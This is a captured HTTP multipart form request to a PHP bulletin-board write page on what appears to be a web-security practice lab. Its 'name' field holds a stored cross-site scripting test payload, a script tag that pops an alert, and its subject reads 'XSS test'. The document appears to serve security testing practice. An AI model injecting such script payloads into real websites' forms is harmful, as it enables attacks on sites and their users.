 Content-Length: 767
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://normaltic.com:9191
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryazry0QghMtDx7V2G
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://normaltic.com:9191/4_board_write.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=1jlqlo2qk1t6gsufa27id2aec8
Connection: close
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="No"
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="name"
cent<script>alert("환영합니다");</script>
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="subject"
XSS test
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="memo"
test
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="MAX_FILE_SIZE"
300000
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="upload"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryazry0QghMtDx7V2G
Content-Disposition: form-data; name="pwd"
------WebKitFormBoundaryazry0QghMtDx7V2G--
Search...
0 matches